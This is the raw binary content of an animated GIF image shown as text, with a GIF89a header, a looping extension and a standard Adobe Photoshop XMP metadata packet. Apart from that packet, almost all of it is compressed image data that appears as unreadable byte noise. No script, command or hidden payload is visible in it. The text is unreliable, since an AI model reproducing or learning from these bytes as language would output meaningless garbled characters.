GIF89a� � �� ȥ����ț�ɘ�˸��Xfʙ����ȶ�������������Y*0�Gvح��G��������u��eh�uy���֫�������m��v��gu���ƽ����TX�+U�������2輥��Q�l7B�ci���Ȋ����VZ�Vd�HU����������6fvCH˥�ǈ������zyHS�z��Zk���ب���٬���q��vx���͸��r����ؚ��k��z�������հ������dg�����אdY�z������Ǖ�yTV���˜ȶuz׺؅DIט��kyֵ�iDF�JX�Zt�������tizOd������Ɗ�����������k�8H�gs�����ˬ�حѦtk���d<7����z�������xSI�{�׌����jDSύ��Zm̌�����Jdθ��A�SJ�Jd�sh֥���Όvt�dYі������������Є��CN����M{]e餯�cZ콫�{����Y<=鵊���iRH�`�،����kTU�Ƽ¥����k��Ta�ë����G>�k����ƭ����������ƥ����޽�ϥ��k{�csέ�έ�߽�ֵ�ƭ�Խ�Υ�ֵ����kq���έ��ks��ťk{ֽƭcq޵�ѥ�ƥ����޵�������έ�ѥ����Ů�ĥ�޽�ֵ���Τc|ս�������޵�ӽ��c|å�������������޽�������ŭ�ֵ�}S��������������������������������ƔRR�y����sk|79��ԯke������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.ccf84e0, 2022/06/22-22:13:26        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:43de5dde-c8ef-aa47-88e2-d5c23592a351" xmpMM:DocumentID="xmp.did:96E1B9BBD96C11F0B803A672D46E08D7" xmpMM:InstanceID="xmp.iid:96E1B9BAD96C11F0B803A672D46E08D7" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:df6e24c7-3f99-c64e-8203-d611c6d8f606" stRef:documentID="adobe:docid:photoshop:a27956b8-4d23-7c4a-9863-7d016c2710e8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � CH����*\Ȱ�Ç#J�H��ŋB��"0>n�q��v�1I��g�zL�"sf�)L��{#�	�s����(i��x��͛�Og��Ѯ*"X�>���Y��`1�m&��9�h1�k����go��}��\�uK�`�m���A�Ukˬ��2�C�Vw�jΜ<ũ�/݉�|T<G%`hZ��̩�z$>E�ݺu`�6M�h3۳��8Z�lٲ�
�L��g+�ކA�[;�X�0��+#�؎���<ߘ�{Y��$���A�.��&4S_'���cw�ь��D�u[Q���d%�[yrAv\Kt�eA�@S�\�ah�u#iW�w�5���Cy��ڊ"Hp�eRA�|�@s�3��uT��o��e���a�^e�qL6��֌;��CD��mg�Vp��ei����3����f=�!A0S�7Y]b��}`�ǟ�v��C���b)�f��5\\MF�`��`]5�]��U%S;�M��S;��c"���fZ����}����}��(���Oz�Yh��C\�.:P�>
Mp-J�ϲ�*�O��2+��R�,��.���V+A3�]Y��_��㟱����*����k\W�9�$�ی����� ,��Vc���6���
����o����\��X"p�mHa���I�P�
(�0J,KpG2h`C0��Î<��6�����?��,����J�g�L7���MS�_�dYl����[��:+��IT�('�� hR� �Ѓ13��"�(�D�3�9���u��TSA�l�b%�m�����Cu�"���[�c�ڦ!��`����)�-�3,p�jb�	�a�&`��0��L�9۴c�H]ED$=D�L�sx��r���/`C�"(`��\o��D�?=D=�?��@�����'���e�|v6h �%h`I!h?q�����
��al#� G�!qĤ�������U�|�!�?��� 4� =��!4���B(�{��Z�B��P|��G�0Fެ�kGy>��r�����%,��ɀu$�>Ά��e	؆�zvs�xc��*,hA&�H�>B5( �&|]��;��M������tt���&�@)���r�z����V ����=>���g�b#3Q�����Ԅ&�W�BP�	�xV�B@#�x�᏶�P�L���Cp��!/E��̅ V�:�"�Y��M2e�`�#�w��Lc�@
z�QL�?�&��WR	��+; ˢ�q���%/[h��7��܋a��LN<��H��E͆:t��@�`�``<+� � S��J G`0Q�x ���9
���a@Y���� B�1��)_��4�P�SC��Bt^�!�Ҕ�5i6�dN]d\��R�m���6D��PpL��1�V��	F+�P�*��&��C�9��Y-ģ�6�Ǣ��_��%��:	�Li]�(:��ʯU�����g�Ͳ��A�Rr�u
�hG!`� $���E²�,�D]a_�-���p�=4��[����rU�o����<��K�ɨ0E�.��d3� %;YC��*T�����-D�1�B����_��,(�	v�moE�B`*�!\�hhI�����"d����Q!)Txn���i��Խ�D�Ѓy�9�فm��S` D��)��0��j���d���T
S�1��׿�d�\�;�Ē�Ih0ʊ���Z5U5Rv��ƣ���Z���	��@�e�9�/����rKdN3�l|c��2��
퓏,��>�d�x�"��J��2�G�Ah$`�D`+ȀĠxS1�?��04j�7�i��������_ۅ��T��i&A" Bu�l�ft�	֘Ơyph^��@�B�.���3����Ύ�	�8�V�jx�8��v�����Q��o����WF�9�I��Wp&A<��v��1�xX��@��� ەS!�{�`h�CY����� <a��e�7.�lK`�,����� ��N[p�}6/ՂP�i�H�^��K�x4V�'���Z��V�3��t����0��g�5S^0%��p�����k;�
���7�q���[4�6�7�rD�D�EJlc��	�����'bq��꜒�÷
�0���[�@â�Ox���� &(@6òI\��i���h��C[�b$�7����Y)��,�^-��c�����>��$@�>����	`@a&(��s���E�1(D���e����x��� m�~Y���������c6��/^�(��{�b�w�:��%� S�6Ƨoj �3
�:L���^t�6��J�}�`��:`�z���GG� ��"�Wn��~bׂ]c� DCDbO�2+ ���F6� ��3x��	y �Ly���f=���Pu���� �7j��z\��v��m�4�'H��ȷL� D�W{���dc�p2�us�o�fD	�6w|p�
�`?�Wx
�pO`}/�y�S<�0H���`o5j jЅ�҅��~�xP�؂���8j�#��=��dݠ`fÊiЇLdy��Pm m��	J؂���Ex����xJ`JpP��� ~�׉ȧ,j���o�h��Wfi�^6pq�E���1M3�w�F�P�� QSt���xP2�� )� <HI10�ȗDjp��P���� Ȗp?�R��>$5� ��uaǉ]ȁ-8=��K#�|�#9�Q�0�!�̵,f���q�I���}��j!GXq�1��p�82�$8�� P\� �=P������ �0�����K'�q&i�))9Ԓ.�n��>�2D�`��02'�(�E+㓻AI��@~�H�	��nT8��?�	��ݰSw��,~#�� �o���G�-Hgق�U���[`ÊP{0���x0�{
� �ԓ�&|+�	��� =�H10Ȇ=�18J�3L�E�ʐ�{!i��ə n-�e!)C�����9�c��2@��e�2Y2֠p@6,3P0(2E�E+0�� 
�|y0ìbD@8SAP�� H�H 
E�Yɩ :��p�A)��gz��uՂ&�ߘ�$�|I	7%�G�ؒ�n���+`R=9��䏛�������IT�ȧ �
��
A=`!\68Opj�N�D�l�7j ��g����G&��ʶ,IY�az�^���9�vɖ���b�n��0	0��s��2{��� ������� tJ�hS��
�V!��7�I�&��'Z�������j>D�~fJ�hz�(*�'��(<�>r� �P��k#C E!|��P�P��������D�M)<Ȩ
�eHAw� ��	�Z�[�/Љ�(�"���HG��j@>]�U\(�蚮�zFq��Y{�qT�WpqQ�jd�ﰯ�ʃ=II �B�?��� <?�]����Ty�@yH��:i̱lIC0i�,̱��Ê�E��U��#��J�Ы��ڰ����zɧT�p�;�C���j!8�C2��<:q���0�;�p�/�,��3NSK�T�-�����8�-Բ�S��2P����
/[OP����w2t���lĊo}� %y]!8F� rskOptGz���d�µK̑ 0�2�d������3ˆ�����-�9������0�$ۢk��,�؀� ���{F$~Qx[�*ķ܄���4EрS`l\fOV�`>kh�9�h���5��4 ;�v��S����,&�P8��2�k�#�����{��Rj�I:� �4a�	�0����81`��s�"��<0�V���p(2���3QS�jP�=`P�Ez�~a@I*� yp����Օ�)Oǫ GG˦ < �`��,]�,|�l?��2��\���p󉝨�h{��	7��>�����6
�`�0ta#���)W�<2�cÝx�� J�A�0� `� �Iq�0���и�A�K��p�ɐ��2�y� W�Ȗ����Ț�xI�_L�{�M� F7u��]ð{�dFf�Bex2���`	 `��hч0�Zpu��{�WL�Xl�hK�ܢɩ�����W��I@�Wʥ�Z�� � 1�a/�
� �Ƿ�l�A
���{�rt�;pJ�װ�@�����|�،�ڒ�W�1pŠ�GȦ�D��Io˂l۰��@P�E�� ��3Ʀ �0��F]��|�"6=� =�pD�|
���P�HȠ2�����I檮�kő�ԝ����|�i@�20=��ӓ�n��MAAo q��+P��tL �1alS�I�D˒�i@E-gq�ЀN �7)�1` EM6�;��;n!y`��ؐ�b�2��,qh�BX==���n� h�a�Z!?��Fp�lyLp`�� �xrMQ�#B-R�fS���B�\lS0���0�2��I	�i�����m��Xlip����[���������L�o�, v-���:�V@�AYU�P7��E�7}�-=��V�
�ȋ�,�=��r��w�9�@>���y����	c �y�G.�y �r ��%T�� �V^H0�=`(e<��M��ԘD-�� ��@jp�/�搼=`@�1�B�AF,�Ԓ�I�}���! �|�}����ݪ���?֢�0=�x��^(y��J�3�M�VRm~܈�Բ��c�����
��t/���I ͅmN,��9�2����7�d���o������<�V��o Va�V���E;O�	�� [f��hGu�`��Ety%�1nٵ�\V�x�М��N�����0@�>h %� ��\闌�X��.��P{��`MA����T��3��x
����B(�?��	O��h�FuW�~���V�N�.9�my���]����m	�\m-�����.����C�'�e4Y��sEUU�AB�hG�	N��P��cPIm"���jЖ��1�_{˾�����
��7�r�>��h�u�]���0��_��h�T���H6��df�{�}\J�H��7�������­,���d?�Q�9�M��՜����2s��m�G�u���.Vގ�\��g=����h,����&/>&��\*�ϒE���.I��^���:�助�iL��1���gw`PDw��a�G�����'�6��<�5��X�y�/�`��_/�I�䃾�Q���9�1p�����.C��EOA{����ѳ�����Z��������i�&�&Ȼi@�X.�n�Ϛ5oX/��a���L2��o��j.8���C�9q�1qbEǌy����1'BT�p�Ó
��;��
�4i�i!�f�8m��3��4��w'�M10 �y�������Ȑ#��ʆ�Qc�$��m����Ɠ�+��X��ɒ�.X�2̕jx��,ĆSp4�?�D5h�b��ʃyށ|��2�XP��;���� /�Т�!���Jg*X)"h`iDp4���|Yb�	����j4H�>�yN5�D0��2���<��X�3��`�wJ���V�ߔ6x��L1V�V�ߟR�"
2	DX�"�a@�D���&���KH%`p)��4����D@�(��D�� �g>́��[��r���(�8Y)��c@�,Z`��"jH�
�a2�$�P,�`8&�C��$8G�M���.[�*+�Hc�4�f\@�1�2a��
R ���)�(�P�!�T��<�{s5"��0��`dꐧꤳ�:-�����S3�Dl��`,�+&���.3�;
5��@��T���D��%S{�7�p�#!{'��<�u��f�L�f!#�OsR�<��-/'Yd��FcB����?�p����څ���P ϲF�K�bHM,�Z}��ݴ����>���`)M��L�T���h�)��5���B+�1�[i"��*HN�zs�#ZUH_ո�;xÀQ�ei�yXaY��N$�b	F%�"*���B�Kx3̗85�	�޵����m(렩�N?	��Y!�&G��.����{�PY��E�P������d\�6��|���|U.���hNޞ�"���-Y�V�[��g���\��y�G$mF�`b`�@h0� ��f�a�`@Rz�-���ꏁ���?ݦs��z�۽>���=chЄ1�x�P�u��_�.�V�]$��K�-���� U V����gT�{d��l�sp���_�2�:�tl P�6�@fp�^J@U���9s�c
"�0�Z�	8�	00���9G���1-�a}����.���9�5&Pp
��AK�֮�D�S�b��A(�K��
Bs� �#��	���-�1t!�x�͍V�ak��f��Kπ��4���.�d 9�a�C21�L<${�HFR�p�d$�!="��s�䣞q�m�c��	;�A:��b�_�B���,�G+��K�"!U�f 3���F1�A�tcp��!{�E8���{@F�aD0G;�	�)�c
�g6��P�2�0��3܉��&4!�8�Z��&|a?c��z�V���u�7�����c0[�>�q�Y��@�GAD��܆��r�s�� ZI�f�p>#��x	CY�v��pڣ0Ky�s���""��}�ў2%*e�&�0�$"b��T������Y�`PTJ`B7��Ls���`����Ϙ�c�j=)؛sHR���3�j�.�@y�"��022�_��[ �&�mm��k-���o���b�x�!���� �iȡĆ9�k���K���|�m$����6��Ṕ>C����O)F�b�a�C�AW���B#�Z� )�(��ӥ�膁��V�Ju�ˉmc�#���A���E��QK��[&V��hz�?�>�n�s�V�"
)���U���Ζ��(4(�]ߡ  #$��	p���6B:�e&�	xӌiN��-"E\b��]��J�h�dëiF�\��C6$�bL]�C�F��<]I`

�>t�d��*��*�b,{�7��1��ѕ�x�h0��:$�,>�?�l�H���Q�p�՜c�S.ȝy#h�x�[�-9���;OWg��	��`l8��4�+9��V� a� 6�!�Cb�nÜ���ug�C��V Y��GGz�����$.�Ud��1s����c%�M�Z��V�]
�y�j�V����S�"(@ �w�����#�a��)x�-7�׽>/s�r�;ՉI�Qr|s�`%�2M�cH5��,�(l2��p;� �VƫM�m�� NƸ $��I �Z����k�	ٓ���}�D�@�v��l�q�\OD��9s�h�*�!V=��1y�^9g$@��#��OK�r�0 �Y��UĄ'0�+���1�D���L�g��T0}��+������	d����M��:�J��!�k��gG����O�y5�`��-_��*!��=.�t��w �r�{���k䡴�_�~��"�Α�4������XF3����O�:d9z�H��w l�Ё��^���W����Ԧ7sVw�Y�3|+�w���k�!��>�"���U�y$���Y<��������x�<���k�m���S;�<�Ӏ�"��c��[=����!���������;/�[�@+��R.�h�c.�2��� �������>�(;�1�x�����c<�TBސ �� �P�x���@�������!�Ѭ� 6��A3��=�x:���SA�2����2��3A2T58�9\r`�X�9\B�S�'P��+Ĝ!�*��2�=��%pC� 4B�A�ؿ\��� +�D"�%�
�A	0�@,M$*�"Ě�P�9B@=$xy��<x�`�$(+y�1 ��X�\�5�r�A֐CR���AN��ţ�PrH3W$��(�+��G��As�r@$�Y8G4�P$P�_|	}|�<� z*�p��-�?���!�t��st�<sAN,�l��1`G$8��4(�p�,E9���� G���o,{,�q��?(E��s@%��}�G*�!+!�ct���Df��o��4�Ȥ�O|�Ot %�G�d�:�C��	G�е9�A� BЀ�4��pd3	�I�{r�E4�1���0����'�ɛ��2�3JI��5چG����̓���`�G�BLHLLx�[	IY�����)3jz̩0y�I�@��md��0Ķ�HZ�����ŗp���lf����0��T�k�D���D�B`���D����Ш	���!�����Y��HNz��<����@
�� z�E�4�}�����������JO`�p�����F CP�BH�X������8� "c��'J��p
X	)��� ��hO*�����}�G؜Κ�Ġ\�B�P��C� ���,L�c��D��$��1�3�p ���!� ��O�	bC��	� ����<�r`�Ŗ͘��h�+a
i
��=�dF��#�
��D��#�߬Q��Ҩ �#͉�A�dPАV�0�yT�X
�؉�X΍ la
� �� y�G8�����8Q0���ӟ�O��Պ��H%(4������~���A���l�9=��B�T,����
r���՜؏L}���-)P5}A<2LR�QL��	�mhJ�[KTE���p��Y������@�1�	b�G�?A?V����L�TD�����ӝ�ĸRe����h�shʦ���A8.XA����-�֫�BTzu�4��}�X�X	k�W�
J���l�<�x̸��ȩ��IXIX$����t)Wp�	� z��pz��1��̈�u��Y%���5�h�`uت=��[�|e�~�Z�8W�Q���R��q���p�I��1�6��[Z����sX
ʃ�*��� ��P=��%x�YKԋ;�͐��&d��5�՝���T3U{��?���aPX�*]�3Dy��;��Ey2yX�EZ��`P��,�10ĩ-����`\Z�'�M����۹���"�Y�aɪRӇ�Y�eG��[��ICb��%Kҍ[C�ŘX| ��8�pRI�~L�~��p��}�B�]�݈�=܍ 	 �x��͙|��zK���&���٣N��g��̶�UX��[r8���x��`
=�#Φ��+��<XE�9Ry���W�9m������_V *,^ ��{E�>�f̝魪3�ȇ��f�8�M�E>�lJW%��SX�=ݸ��Z]�{�c���f�J,�l� P�;O�ܳ�`S���2���%�c?��>�P-V�/�:Cc�J�CF��� ��3�dI638�?^<X���7q��`���m�9<PS>eT6�@����!����T�eZ���$
Y�e^��3h|}&(�T���X�T�1�gm	ps ��^�%�^F�U�W���A�eP�ogpgq.�qV�[�5y�eS6gw&gx�_����>8gt�	��T�d��Mif*N�ӥfsb�o^��p_X�o�g�~��pA��!���h��y޹���pfhXig�羠�sh7�����,e��(��?X	uhv�h��oNgCJ�n�i����}���>hj��蕠����T�:��nju����ꮦi+�<����g���Ng.��%��k���k��荪�f�%(��j�;�`���N%���l�d�����F�x�-f�>�fl͞�[��:/e�f��0��Xl��e� ���M$��*�^��nkt1��������7���x��.n�֎p�R0�k�~n����FJ�~��nj��m�~L�n��;�*�n��8q8�p�3�\qHo�>�>�L~�Xnjhjw�o��������j�
۸n� ��o�>�f	�����?���U^����4����c�&
�n��ݦA]�p�c
��!�c|�����+q=q����q��o�^��>/I����?&�.L��4](��f�-p�q)��)�r*�r���u�4`j+'�!�!'�f�4���t��*
/�q7g�)�q��1oj�ޞ��+�9o�Nl��rA�rA����X�r��3�,�q�dw�)'�r��rN��N� Is9'��t��p�!�k>��1�{��n�'� 
��/�tO��(�el�:߸uN�t]��('�����?�%Pfe&��t�G~ǩ�g�����q�t�>fO�?wJ�]�U�U�w��(��w�w�F��mv�s7v�'A��[� ��H��wN��Y�s��N�������3Pf	��?k��teƘ[�.�TX�v�і�4�vN_��D���M��7vd�w� ���y���~�����ѹ{e����AP�a���yĘ��mJ����r9�� �~��4��'�!�?�yeX���&`��h����������80��'�n�[���݅[+k�%0|�_9����!H����!����z��h�zW�?H��w�e��ʏ���y��?��H}���^���|N��G�)���� -�|��?����=J���'��7��o�&�)T�`��_8p����'��Wvt�ᄗ�7�)u{�s�_{-c"���/~�_�3`�w�g��=�.�nJ�H��h�`��tP���!	����MAC�Đq�?cF��8�`B�M��&c�`=b����>���Xqe��0e`�	$H0)A�DIE��R��R�9�MJ���ăC 5���� 1��&b�K,�k��?�o��TCA0��Z%�a.\�?��� FQ�&0)�5/U���j���\Æ"O]���fq�Նl+"��ղ9[�����ѱ3gH��8�4W��8���J�B��/��Z\�kl�_8��s>��{��C҈$��s��U�������SolΛ7M�����q4!��rHt0]	�כ�	���kaq��l��vH�t^�����^2���&(����4���rH��4�X�;$9������ݎ�c�8I&��
�!�b��[c(�ւfP�`�)�=D��e�0�sN3��'���@��)1Ɯ�iy�l{�6F�x�ɚH�t�?S�w(���%�j�����a�#��S� '��)��M��o`5�<o�H�lwH ҕ��`"����co��Y����(wZ!|q
�d=t���Za���#�w<Kik�* ������9��.�1�?
�é��U
,��v�c�>1����@�^{Z$X��꿳�*��l��:�p8,�xGH�9�3�h�����93���lo)��'�T�1,;��i�<3�5�\3��*Q�7��s�|	�p�]��IS��9��/��H�p��@���\(�{�d4�LNS�z�E"���<T�6�"����"�t��<�A�ɽ�_��[�Cŀ՜��]`p2�(�|Ԉa���0�9C�/�,�ǰ.�R!������`��t��1��0�x���z�}��~{���o��ɣ����`����{���2g)k����W䱞z�ߞ�-
�k���.�_G�w��~�c�����_'~��@ǩ�5e6@�%�.�(k&��0W=�Am]�^�'.p�OM�]�%<���/K��� �=,�![��w�b.e�����>�λ��h��	N0t�ܾȦ�.�u�� ��%E�/�D��G�;��2�c!�(C�tكSʮ�,|���+�%#�9ұ�v�#��=�~�# )�A��u !� � ,   � �  � �	H�_3$�S��!C��"B\���ć-FL�PD�SD
�I��ɓ(S�L����7��͚8iΌѦ��?G��(�ʣH�*-���	%���C�+V$ɚuT��V��B��'��,�%O��a۶�Ð��g��}C/��['0XA�7�*c�F2�*B���KE6��j�4U1�����$�R��*h��'�h` И%b��e���`l�A�"=�G����<7R�	�zϒ�3N�.�v�����Q�GnA�s�q����?"��"g��<rۘ�OH�x\r�<�L�6Sd1d�	R�P�������i��h��e�J�y�V�
�%��2�`�!�����IL�OÐ��6���[�%׃"����I��A��O����`.�%��`Rx��pƹ x'��O"t�>��VZzJh �%�8�� O��Rw���4�]۸��6Ø_d����?��A�*H�Ä@���rl� �@&�S!Md'�aka��?��S+Am&'��hREs�3�9�GP������(>��a�Bj��3Y��@�>�3-1��Lh��"��I�B��q_A����({����اJQ�ҫ%)�U�Җ��ūeEm�@jPHU��������}ӁH����� A��T�S�ܧ ����3�0��3����@#e�O���%Q+���w�w�� ㌳�/�*3A�(Q��B�KY9�BC�@�е�K?S�ؔ�h �j�(�����4Ie���&=:�i��	�$�9ƹہ9���3����#A��ڴ��U{�@s|mEww���ڐXF���S&��g㎏2��I[�H�����_������9=L�?���?z��?���?���]϶k-�MTkD�k�Q������V��� �K��<�(�q����w��Cw�G�@s0�{d�W�A&�e�����#�H��b@�D;�5$g��V�he�b�X�a�W@��P!y,H�W|AW���hz���	m:0�)�kI�rb�8���X*����Zh����(�!RK�?F�����x�G�f�cȃ@�ׁ���x�P&�}�8G|ԃd`%yS�
w?��`�\ �h��P��"A����đ@N�K3�@���*8�ٍn��tB�;�H� �8�a� T�Zx���M�`�����E9
�AM�K�h�D(��+54�=p�5���=<�\��;�q�O�@=�ħ���A�%5��5� 5x��Ŋ�8����a���&*QI�WE 2�Ǿ�I�2�J��8��hг ق�AL`�	��igN��7�C�Ҡ�r���>������rv46���L�/oQ�:d���`2Ǔ
$+R�(�D=�QZ/%|�q�;�V���TL�Y�c(N5>�po!�Ja�huGY3��#�euG�ըBKY�BEhXݪ�$�X�d3�[���$���X댤����pB6D3� ���A�9� ���#		����' 	��ɦ24Q�v+60P�D�K��j�_��j��V�F1"��:	�DMhb�{܊<�$�G
t\kt+��
D�H@��Dܓm#��0ǧ���p��M�Kd~��j��[��H�*���l�ijC�	�>a�X=��IQ �xs�������/�VpA0�����5e�[<�	J`�^��x�S�,���!�gf��
�ֶ��~U��@�lD�jݑ���<3�_l3�2���4��L�hPHp��4ဉ�����6=�)hD�Tz+�2�vK��ٙr6�^�&�sD��T��O�R��C'��>�6<j�4M�.�5 �p"&�AVaŀv��6�P�9z �z�ʀ��٥+l�j��K��M�fN�Y�ܭ�5�[�?�Ҳ��<��I�9����X���Xe�
p"��-�:��~�M�фH���U����q
l�d>�DE��Q7-����X(h����S�@�QAp���C�[��@媐w5���!�=���*	�H`���G�34��P��P�{R�sT�
��ԧ���c=��r�x 2���U���%`�h� ưU4�`i��d.І�A0����ׅ�j>��߫�v�h)꣦�9�q  �B|H���SD@���I�:.��C���cⰊ?TQMZ$�-�}�vI�S��A�ja>�,z1��G�#;=6��ElU�˱'�#`нq�12+H Lǁ�=�>�=�;�A�B�m����'�`�0 �xF��R><�����Dq��y�pW�}���Q�	6�M86�\�M6 ��MMqV�&ɲ'۰$�2K��]cW!#�����wV��P��5y�@
���	5%�@W�b>5h'#bcF��B�4����Xɒ�#fNGw!��#��#H�dz� �%#g'i7t7y��4�A#�	� �Ei@��	���X>�m�i!s6�Ǘp��/aU��U�؈W��gA�eq�)h�$����=)S	0I�}�z�d��	І�%��B�fƵH�@�ć" sC�[�T0 ��VM27P�t's)�[�p��Qj̸��WV�^�a��5i�z:�8���P �P-�z� �D�x>��)c �AX��ǖX��3�]C7~���&�BN�8d�x��Ȉ�x'��Zi'���g��qv߸� ���!@k�s8p�!�TB8c��4��*� ��2рv4�H���4	�6�F�$�8�4ٓG��G���w):�=\�
`}�$-� �����"@k����UQ6s}QC= �@S�\O@o9D��p}'�۠.�%���Bd!0�c�I0V�ȕ� \���WǕ�rWeyj�0���2!Ql�ƴ�q�p@>L{�y�z�隗����Q6�O��	,�"�@�����������}#��rv�U�sW��+F>c��I�=��3L`�B�0�Y�I:�� �ay������X���Q��}��y�rR1Q�'���H@[	�H�aWpF>x	̀���f"��$�$�`�w=�Sep"��pj��X�K$��|iz�wB-�Y�Z��*�
�G�0�=b�}�����bWР8��B�� S�'J���;�$�;�N��jp|64����Rǥ· Th�8�0�L� � +�n|�}��A�PC� ~��[��Q�z-��h��E� ��5�� � F"� �Y�&�C�h��; ���q�x!��U%�]24V��Hz�`O� �`�� ������A�h����C��&����	�=�d���0��I���$·�8�)��B��A�x(���2p!|BS1Ӡ�À�@w)ɄҪ[�dW��&�;��j9��(�BPʅ�1���������F�?1�{��䕌&�U�ȫ�����
J���Hb$1��QQ8XMb2I2 i*c0�J-Op���`L����R?1��DVjk�34� ��83{P�2� �dp� ��05E�e���/�B;��I�����z� �[�P"aQ��%�a��]˨1Ц"?Cd�jQ�+�'�1�_1
@I� <�`�6��= �q8$��8�!6Y��i  L�G�l���1p6#�(0y��B�����B�\Jd���C&x2�o�Y1 0��7J� � �O1�0 =�d<ճ v�Yzj���K��L��)���Ѡ��;p�'GD6f�[2p�xJ�0@��b|��� v76�p��Sp���� �
b�e�K��+w�1l0`�@����=�B�ډX� 9�\����`�b�#ԺńGd
�Jv幑�6����	����1��`�[��d�Fdb�W*8Ä2���0���r*o!|t$+0c��`̮S�A�z�5�mOY��7�K�#,9�/v��p���a�	�O`XS��� bp/�A�����\�`D� �	h�`��}�`E��A��G�e���Ld{������Θ�����SL��+�eQj��1�� ���� �O� d�1�����Б3!S�9U��UW���#�[�\Z���a�00�9"=��RAC���g=��Y��f�i��R"����
�P�@�l��sg��P6� �h��A��[�r���	 �B�}��q�������Cdç�Bm�Q���dU�Πj*���ʼ�+7�vԃ�O��!�x���g-|vccÁ4�<��V����	�A3�ݑ	�q!�S!�+O;R-,m?��y5�� O�&��[�S8��)�� �l��n�/j���l��сX�]�HNe�9B=�R��3ey��&`�j���k>SM&b?S*�l��L�}P1�l�W��F��3���$��X��݋�7�� M��u���6؈4��ؾ�8H�Y�MQT"84,8�ºr�Εl6׀i]+ ىG�i�� .q�*�]�&��^+��
q���4G��I2�Pȶ���_����M;q��I馑�։�j}��$E$��|Vͬ��=�z��q�ɩ�8��\E��L�܎]N#���M�CF�y����Ʒ.;����\8#�Aj7���w=~�����c����=��y������'��Y�~-�FI��i]�y��
�!�_Ԋ5����l��mM����K�N�!��Ð�OY�ip8~n�>�xY]r�ب��0>���`�)hL;
��4��^-|��|�6���`h\N�(��)���a���ޑA�^[�HM�`Wz������"�Q���X�&�1p9�"?Ѩ`~� �[-j��A$tE�R�R�8���૟~�G�#I�t��u���3X���H^4�Q<{���ͽ��Jab����%���~��`.�U��T�]B��ѣ�D:C�I���Z\E�#����vj*�a$�t�v�勼",��m��+8_�_&�؂�Kc0�a&$;��J&�"${�l��l_�~��3�A3�@M�" �!:���݂,B���(bo��Aw�;P�/��a�j�J�[+m:���a0>%_�}2��K��4A�t_���qO��<"a//���
�q
�@?4� ��0�A^1ّ�7_xb�!�Z9�!��&0��?ހ�B^�!��gA�������B��g���D?�����"���������s*��1�����A�.d�С�0�S�0D���<���=��ӂ�8)Tsg�K	�b��F�
������0,X���5��AZQ��c�d�t�
nC��+ǈ�ɰh�_��_^��O�?b��2��0(Lɉ��T����'�p+2V�����T�v�ݪ%l�ǀHW������0Ă4E[�ֲ���+)�h�J56���m#�����)\�Qj�wJ���.T� �3D8����w��ŏ�7��4�ǯ�U�Dd��#/Q�����F�`������bx��hR����Z�A��ɦ$����朝VSk���MD���h`�H��`�ᰛ�:�/��:�F�h����j�C��.Nb�J�`����@*�LC�+��rK-%�R/��L0�S	� sM6�LS����ϡ��1gI�2�s'>���O@�D�O�$x&�`��&�z G!s�F!�i��D9k�I`�J�(=uh$�@U�h$��+&:`�QƌiV�j��V[sŵV�h�P/I�t�I'U��)�LV!c@���8"U�W�v�s�Ö��9��}(%� �Qs%�(�uלH�lg+��W�v��7�H�0�!M���(26��
>֫f�.��Z��i,J���v��PxU��XH�x�)�%�(d
szh�eJ��v�(D�!y��y#����;s�uhR��\;{h��h�Zq���T��Z��k����xZ]�81�"�/�A$�Iv�y����FہJ�y�vp2�����@��:hY�H]�'�#|r�)7��԰܄�EU4����z\R�l�L��3�^�1g��Cp@�m�C��(d!�{�f��W~��5w!G�fPyꕇ����~&��Cp�����v���R�-���Z_x�� 8�R��l�0��da��<tJ����dE�!10��@D^d0A�`!0K��a�@�%��Ț�% O��o0��v2�A�W�����;�l�+�&q.�a� �(����K�G��_]$1��jX�;��',r�t6�0q7���q�B\OLD^lh�%��7!�C����q��p�h���jW^r
e�Dq�x�E)�<�@0���t�G���S_!1�G#��H�9�L�1jXe�X�N)�5-d@k,ƭ���i�º����Q�� � ��-�� #�U
� �R�c�6ʎ�l��zp���D��0e`P!*���i��j.x,��T8�`p����:y����������'��d��X���L��'��yG)��@y�э�AsZ4��)�A"�4yS��u$RH�A��;�t-,��J�����r����Hҕ�� ��)ē��!9`U�IR�bNS�6d����]O`�I���
	e8����6�X�1[X�Jr��\@7~��:�Uؔ�RE��;�lI]D��G!��/5��%QZ��)�2Z[�Y����WcX���Ṟ��&�E5�BҚQ��*��XZ���oA�N1�
(�c�jD��>>ĭdi�$�!��H���=g]��b� �m�ᒛ]��S!��\M0����]j)��W��'a	Ka3���]�dц��W[e��X���l���MI}���t��p�M|P"߳j �"oB�����ɔ���[N(�	�]15]\Շs�&�f7{P��6(i�볶킬#W��h����ؼ��8�$I:`��MI!:�G��*��;RW�JÀ���8����~�).�� )�0tj`p}vG58@�ǡ��?*�B w6�c]�_�0]nH]g�[�m�X�r0v��a��eB~H�;����KN�	�)�</�	�X�!���0%-q��X�w��l�`���a��]����qN��5�8P���VKM�$�G��*��:$kt�5�J9�x�.���҂+�R�2@m�){������7��v ���$�ΜK,����ng�¦.s��y7n���5��+�7�Ή�J`&Ҟ/�Z;$����� �.�%sA�U&T�����W�6A�R�/���n�@=pKsb�c ��]r�`B��3�y�P{7�[�\ׇ�(Ad�n���n!yP�m��	zpwOȸ)e,"����p ���1�7��g�w���3��&s=���X�@�2�*!�F./��*���&�Cp'�
��!x���g���ޢA�������[���-_Z�{y�Yp�46$��G��G��=o�{��|C��;���+�3�)� �����n�:K pH@��7*9��Y�
����c���������:�y��s렎М:s��I���=P+ �����
